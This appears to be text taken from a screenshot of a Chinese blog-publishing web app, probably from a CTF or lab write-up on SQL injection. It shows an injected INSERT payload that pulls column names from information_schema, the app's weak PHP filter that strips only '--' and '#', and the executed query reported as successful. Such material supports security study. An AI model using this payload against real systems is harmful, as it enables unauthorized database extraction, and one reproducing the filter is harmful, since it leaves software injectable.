 文章发布系统 首页 文章 发表 666666666 退出
文章标题
aa
文章内容
1','123'),('1',(select group_concat(column_name) from information_schema.columns where table_name='users1'),'3
提交文章
// 代码过滤规则
while (strstr($sql,'--')) {
        $sql = str_replace("--", "", $sql);
}
while (strstr($sql,'#')) {
        $sql = str_replace("#", "", $sql);
}
insert article1 value('821DA900-A5B1-AEB4-B44C-D9B77E1B534E','aa','1','123'),('1',(select group_concat(column_name) from information_schema.col
umns where table_name='users1'),'3','666666666')
成功